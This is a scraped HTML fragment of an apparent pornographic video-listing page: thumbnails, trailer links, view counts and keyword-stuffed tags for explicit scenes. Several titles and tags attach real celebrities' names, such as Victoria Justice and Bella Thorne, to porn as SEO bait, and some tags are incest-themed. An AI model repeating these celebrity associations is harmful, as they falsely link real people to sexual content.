<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Master Breaker 2 Rossa Vaxx Xander Corvus X Master</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102938 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="102938">
<a href="https://porntn.cam/landlady-needs-cock-calita-fire-jayme-d-starfire-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Landlady Needs Cock Calita Fire Jayme D Starfire Porn</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" data-trailer="https://prog-public-ht.project1content.com/d97/cf7/e19/fe4/469/4a5/2d8/642/81c/b23/85/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102935 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-alexis-fawx-porn tag-alexis-tae tag-jynx-mazee tag-kira-perez-porn tag-lauren-alexis-onlyfans tag-running-away-from-their-wives tag-running-away-from-their-wives-alexis-fawx tag-running-away-from-their-wives-anal tag-running-away-from-their-wives-brazzers tag-running-away-from-their-wives-mazee-the-goat tag-running-away-from-their-wives-mikey-perez tag-running-away-from-their-wives-xxx tag-theeesome-lesbian" data-post-id="102935">
<a href="https://porntn.cam/running-away-from-their-wives-alexis-fawx-mazee-the-goat-mikey-perez-alexis-tae/" title="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" alt="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/cfc/7b3/15f/f75/473/f87/b15/60b/83f/809/1a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102934 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-angelina-jolie-and-nude tag-granny-and-granny-porn tag-maitland-ward-movies-and-tv-shows tag-meet-and-skeet tag-meet-and-skeet-anal tag-meet-and-skeet-angela-white tag-meet-and-skeet-derek-savage tag-meet-and-skeet-jack-blaque tag-meet-and-skeet-porn tag-meet-and-skeet-xxx tag-old-man-and-old-man-porn tag-pamela-anderson-sex-tape tag-sharon-white" data-post-id="102934">
<a href="https://porntn.cam/meet-and-skeet-angela-white-jack-blaque-derek-savage-old-man-and-old-man-porn/" title="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" alt="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/29e/ee0/a3d/d47/4d1/5a3/4e7/d9e/6e7/1c4/cd/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102931 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-abigail-morris-porn tag-big-boobes-nude tag-big-boobs-nude tag-big-dickz-porn tag-girlsoutwest tag-porn-ass-big-black tag-sneaky-roomie-wigs-out-for-big-d tag-sneaky-roomie-wigs-out-for-big-d-anal tag-sneaky-roomie-wigs-out-for-big-d-brazzers tag-sneaky-roomie-wigs-out-for-big-d-mazee-the-goat tag-sneaky-roomie-wigs-out-for-big-d-new-brazz tag-sneaky-roomie-wigs-out-for-big-d-nichole-saphir tag-sneaky-roomie-wigs-out-for-big-d-ryan-reid" data-post-id="102931">
<a href="https://porntn.cam/sneaky-roomie-wigs-out-for-big-d-ryan-reid-nichole-saphir-mazee-the-goat-abigail-morris-porn/" title="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" alt="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" data-trailer="https://prog-public-ht.project1content.com/28b/6c7/3f1/707/497/0a6/1d6/d9c/165/95e/31/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102930 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-amateaur-gone-wild tag-daisy-stone tag-og-muttbone tag-one-night-stand-needs-more tag-one-night-stand-needs-more-anal tag-one-night-stand-needs-more-brazzers tag-one-night-stand-needs-more-jayden-marcos tag-one-night-stand-needs-more-newbrazz tag-one-night-stand-needs-more-zariah-aura tag-one-piece-xxx tag-perversioner tag-pornografia-indonesia" data-post-id="102930">
<a href="https://porntn.cam/one-night-stand-needs-more-jayden-marcos-zariah-aura-perversioner/" title="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" alt="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" class="loop-video thumb-block video-preview-item post-102927 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-creampiegloryhole tag-gloryhole-ceampie tag-gloryhole-creampie tag-gloryhole-porn tag-gloryhole-swallows tag-gloryholesecrets" data-post-id="102927">
<a href="https://porntn.cam/wrong-gloryhole-melody-marks-girthmasterr-gloryhole-porn/" title="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" alt="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" class="loop-video thumb-block video-preview-item post-102926 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-fnaf-porn-game tag-games-of-desire tag-gamesofdesire tag-squid-games-porn tag-video-game-porn tag-wednesday-porn" data-post-id="102926">
<a href="https://porntn.cam/naughtyamerica-elizabeth-skylar-the-unexpected-kicker-to-a-game-day-gathering-games-of-desire/" title="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" alt="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:49</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire</span>
</header>
</a>
</article>
<article data-video-id="video_21" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" data-trailer="https://prog-public-ht.project1content.com/c68/5f3/ab0/ede/48c/48f/ad1/629/89c/f85/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102887 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-victoria-justice-nude tag-best-bondage-videos tag-best-pornography-star tag-silky-smooth tag-silky-smooth-brenna-sparks tag-silky-smooth-danny-d tag-silky-smooth-kayla-kayden tag-silky-smooth-keiran-lee tag-silky-smooth-kyle-mason tag-silky-smooth-reagan-foxx tag-silky-smooth-romi-rain tag-silky-smooth-victoria-june tag-silky-smooth-xander-corvus tag-silky-smooth-the-best-of-bald-pussies tag-victoria-beatriz tag-victoria-cakes-porn tag-victoria-peach" data-post-id="102887">
<a href="https://porntn.cam/victoria-justice-nude-silky-smooth-the-best-of-bald-pussies-reagan-foxx-romi-rain-victoria-june-victoria-peach/" title="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" alt="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:22:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" data-trailer="https://prog-public-ht.project1content.com/df3/8bf/6b3/f5c/425/5a8/fdb/fba/987/b99/a9/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102886 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-videos-pornoscaceros tag-bbw-facesitting tag-face-fart-porn tag-face-fartingporn tag-face-swap-porn tag-facedownassup tag-parker-ambrose tag-swinging-in-the-neighborhood-part-3 tag-swinging-in-the-neighborhood-part-3-ace-hardz tag-swinging-in-the-neighborhood-part-3-ricky-johnson tag-swinging-in-the-neighborhood-part-3-scarlette-moon" data-post-id="102886">
<a href="https://porntn.cam/videos-pornoscaceros-swinging-in-the-neighborhood-part-3-scarlette-moon-ricky-johnson-ace-hardz-parker-ambrose-bbw-facesitting/" title="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" alt="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting</span>
</header>
</a>
</article>
<article data-video-id="video_23" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" data-trailer="https://prog-public-ht.project1content.com/f63/4d3/9c4/8f0/40d/081/a42/6c6/4ea/b42/65/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102850 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-lilly-larmar tag-abella-danger-xxx tag-bella-rolland tag-bellesa-films tag-bellesa-house tag-lilly-phillips-porn tag-swinging-in-the-neighborhood-part-2 tag-swinging-in-the-neighborhood-part-2-anal tag-swinging-in-the-neighborhood-part-2-derek-kage tag-swinging-in-the-neighborhood-part-2-lilly-bell tag-swinging-in-the-neighborhood-part-2-parker-ambrose tag-swinging-in-the-neighborhood-part-2-xxx" data-post-id="102850">
<a href="https://porntn.cam/lilly-larmar-swinging-in-the-neighborhood-part-2-lilly-bell-parker-ambrose-derek-kage-bellesa-house/" title="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" alt="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House</span>
</header>
</a>
</article>
<article data-video-id="video_24" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" data-trailer="https://prog-public-ht.project1content.com/6e4/c36/b97/44a/46d/2ac/720/892/633/461/3a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102851 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-family-therapy-porn tag-hentei-mother tag-hermaphrodite-porn tag-karen-fisher tag-mother-son-porn tag-son-sexing-mother tag-trespassing-her-yard tag-trespassing-her-yard-anal tag-trespassing-her-yard-brazzers tag-trespassing-her-yard-cherie-deville tag-trespassing-her-yard-mike-ox tag-trespassing-her-yard-xxx" data-post-id="102851">
<a href="https://porntn.cam/family-therapy-porn-trespassing-her-yard-cherie-deville-mike-ox-mother-son-porn/" title="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" alt="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn</span>
</header>
</a>
</article>
<article data-video-id="video_25" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" data-trailer="https://prog-public-ht.project1content.com/55e/8fd/d22/afd/4bf/b9e/967/7db/c98/a9f/da/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102815 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-mandy-muse-porn tag-brandy-renee tag-follando tag-mom-and-son-son-sex tag-out-of-the-bath-and-into-bed tag-out-of-the-bath-and-into-bed-abigaiil-morris tag-out-of-the-bath-and-into-bed-anal tag-out-of-the-bath-and-into-bed-brazzers tag-out-of-the-bath-and-into-bed-mick-blue tag-out-of-the-bath-and-into-bed-xxx tag-porn-and-pregnant tag-youtube-po-rn" data-post-id="102815">
<a href="https://porntn.cam/mandy-muse-porn-out-of-the-bath-and-into-bed-abigaiil-morris-mick-blue-follando/" title="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" alt="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando</span>
</header>
</a>
</article>
<article data-video-id="video_26" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" data-trailer="https://prog-public-ht.project1content.com/02d/5fe/a4a/030/426/ebc/ad1/d42/ecf/08b/1e/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102814 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-carmen-luvana tag-lesbian-thesome tag-porn-with-the-horse tag-rouge-the-bat-porn tag-sex-party tag-sister-in-brother-porn tag-swinging-in-the-neighborhood-part-1 tag-swinging-in-the-neighborhood-part-1-anal tag-swinging-in-the-neighborhood-part-1-carmen-caliente tag-swinging-in-the-neighborhood-part-1-girthmasterr tag-swinging-in-the-neighborhood-part-1-xxx" data-post-id="102814">
<a href="https://porntn.cam/carmen-luvana-swinging-in-the-neighborhood-part-1-carmen-caliente-girthmasterr-sex-party/" title="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" alt="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party</span>
</header>
</a>
</article>
<article data-video-id="video_27" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Aint-No-Mountains-High-Enough-Bella-Rolland-Aria-Sloane-Mighty-Dee.jpg" data-trailer="https://prog-public-ht.project1content.com/6b0/ff6/30d/30b/4e0/3b4/e97/960/7c4/f98/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102810 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-dee-williams-porn category-step-mom tag-abella-danger-nude tag-aint-no-mountains-high-enough tag-aint-no-mountains-high-enough-anal tag-aint-no-mountains-high-enough-aria-sloane tag-aint-no-mountains-high-enough-bella-rolland tag-aint-no-mountains-high-enough-mighty-dee tag-aint-no-mountains-high-enough-newbrazz tag-aint-no-mountains-high-enough-xxx tag-aria-banks tag-aria-lee-porn tag-bella-thorne-nudes tag-deeper-porn" data-post-id="102810">
<a href="https://porntn.cam/dee-williams-porn-aint-no-mountains-high-enough-bella-rolland-aria-sloane-mighty-dee-bella-thorne-nudes/" title="Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Aint-No-Mountains-High-Enough-Bella-Rolland-Aria-Sloane-Mighty-Dee.jpg" alt="Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes</span>
</header>
</a>
</article>
<article data-video-id="video_28" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/A-Home-Office-With-A-Cock-Luna-Star-Alex-Mack.jpg" data-trailer="https://prog-public-ht.project1content.com/82e/f39/79b/3d3/406/4a0/ceb/531/caa/e0b/0d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102809 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-pornstars-parody category-step-mom tag-a-home-office-with-a-cock tag-a-home-office-with-a-cock-alex-mack tag-a-home-office-with-a-cock-anal tag-a-home-office-with-a-cock-brazzers tag-a-home-office-with-a-cock-luna-star tag-a-home-office-with-a-cock-xxx tag-angel-wicky tag-homeporn tag-luna-snow-porn tag-star-wars-porn tag-violet-starr" data-post-id="102809">
<a href="https://porntn.cam/pornstars-parody-a-home-office-with-a-cock-luna-star-alex-mack-luna-snow-porn/" title="Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/A-Home-Office-With-A-Cock-Luna-Star-Alex-Mack.jpg" alt="Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 16</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
